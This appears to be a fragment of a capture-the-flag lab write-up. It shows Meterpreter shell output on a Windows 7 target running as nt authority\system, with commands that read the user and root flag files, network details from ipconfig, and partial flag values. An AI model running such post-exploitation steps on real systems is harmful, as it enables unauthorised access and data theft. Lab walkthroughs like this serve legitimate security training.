 meterpreter > shell
Process 264 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami && hostname && ipconfig && type C:\Users\haris\Desktop\user
.txt && type C:\Users\Administrator\Desktop\root.txt
whoami && hostname && ipconfig && type C:\Users\haris\Desktop\user.txt && type C:\User
s\Administrator\Desktop\root.txt
nt authority\system
haris-PC
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::80ff:808f:b28a:925a
   Temporary IPv6 Address. . . . . . : dead:beef::f080:e363:5ae1:287
   Link-local IPv6 Address . . . . . : fe80::80ff:808f:b28a:925a%11
   IPv4 Address. . . . . . . . . . . : 10.10.10.40
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:c0a4%11
                                       10.10.10.2
Tunnel adapter isatap.{CBC67B8A-5031-412C-AEA7-B3186D30360E}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
76c1 49825
871a 294f0